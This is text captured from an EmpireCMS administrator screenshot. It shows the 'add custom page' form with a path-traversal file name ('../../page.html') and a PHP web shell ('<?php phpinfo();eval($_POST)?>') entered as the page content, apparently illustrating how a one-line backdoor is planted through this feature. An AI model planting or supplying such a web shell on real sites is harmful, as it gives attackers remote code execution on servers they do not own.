 EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
系统设置
系统设置
系统参数设置
伪静态参数设置
动态页缓存设置
DIGG顶设置
扩展变量
安全参数配置
网站防火墙
数据更新
数据更新中心
更新信息页地址
更新动态页缓存
数据整理
远程发布
数据表与系统模型
计划任务
工作流
优化方案
网站多访问端
扩展菜单
备份与恢复数据
位置：管理自定义页面 > 增加自定义页面
增加用户自定义页面
页面模式： 直接页面式 采用模板式
页面名称(*) moon.php (如：联系我们)
文件名(*) ../../page.html 选择目录 (如：../../about.html，放于根目录)
所属分类 不隶属于任何类别 管理分类
网页标题
网页关键词
网页描述
页面内容(*) 请将页面内容复制到Dreamweaver(推荐)或者使用模板在线编辑进行可视化编辑
<?php phpinfo();eval($_POST)?>